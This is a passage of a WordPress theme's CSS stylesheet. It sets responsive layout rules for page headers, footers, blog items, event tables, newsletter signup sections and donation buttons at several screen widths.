		.archive_title {
			margin-top: 0 !important;
			margin-bottom: 40px !important;
		}
		
		h1.entry-title,h2 .maintitle,h2.maintitle,.item_mag3_big h2.posttitle,.blogger .item_big h2,.block_title h2{
			font-size:6vw !important;
		}
		
		#footer,
		.footer-below{ border-width:0 0 0 0; overflow:hidden;}
		
		.footer_icons ul.social-menu li {margin: 50px 4px 0 4px;}
		
		#footer .bottom-menu {margin:10px auto 40px auto !important;}
		
		.footer_text{ margin-bottom:40px;}
		
		.scrollTo_top {width: 100%;}
		
		.scrollTo_top a {padding:5px 0 10px;
}
		
	}
	
	@media screen and (max-width: 605px){
		
		
		.mainbutton{
			padding:10px 16px;
			font-size:12px !important;
			display:inline-block;
			margin:10px 0 !important;
		}
		
		
		.owl-dots,
		.slideinside p.meta { display:none;}
		
		.mailchimp_section {
    		padding: 80px 20px 10px 20px;
		}
		
		.item_big .item_inn {padding-right:0;}
		
		.format-quote p.teaser {
		font-weight: 500 !important;
		font-size: 14px !important;
		}
		.entry p {
    		margin: 20px 0;
		}
		.entry blockquote {
			padding: 0 25px !important;
		}
		
		.mailchimp_section_alt,
		.footer_text {
			max-width:100%;
		}
		.post_nav_item {
			padding: 20px 20px;
		}
		.post_nav_arrow{ display:none;}
		.post_nav_text {
			width: auto;
			padding: 10px 20px;
		}
		
		.give-archive-item{ width:100%; float:none;}
		
		.give-archive-item img{ width:100%;}
		
		.give-archive-item:nth-child(2n +3) { clear:none;}
		
	}
	
	@media screen and (max-width: 505px){
		
		.page-header{padding:80px 0 20px 0 !important;}
	
		.page-header img{ left:-100%; width:300% !important; max-width:300% !important;}
		
		.page-header-image h1 {
			margin:10px 0 20px 0;
		}
		
		.page-header .tmnf_excerpt p, .single-post .tmnf_excerpt p {
			font-size: 100%;
		}
		
		.blogger > .item {
    		width:100%;
		}
		
		.blogger > .item img {
    		width:100%;
		}
		
		h1.tmnf_title_large,h2.tmnf_title_large,.tmnf_titles_are_large .tmnf_title{
			font-size:8vw !important;
		}
		
		.events-table td > div.evnt_title {width: 100%;}
		
		.events-table th, .events-table td {padding: 0 0 !important;}
		
		.events-table td > div.evnt_title {
			padding: 20px 20px 10px 20px;
		}
		
		.events-table td > div.evnt_button{ float:left; padding:0 20px;}
		
		#give-donation-level-button-wrap > li {
			margin:0 5px;
			width:calc(50% - 10px);
		}
		
		#give-donation-level-button-wrap > li button{ display:block; width:100%;}
		
		.content_inn .mc4wp-form{
			padding:30px 50px 20px 50px;
			margin:0 0 20px 0;
		}
		
	}
	
	@media screen and (max-width: 445px){
		
		/*#titles {width: auto !important;}*/
		
		.page-header {
			padding:20px 0 0 0 !important;
		}
		
		.page-header .tmnf_excerpt p, .single-post .tmnf_excerpt p {font-size: 90%;}
		
		.blogger > .item {
    		width:100% !important;
			max-height: none;
			max-width: none;
		}
		
		.item_big .item_inn{ padding-left:0;}

		.item_big.has-post-thumbnail .item_inn{ padding:10px 0 0 0;}

		.item_big .meta_deko{ display:none;}
		
	}	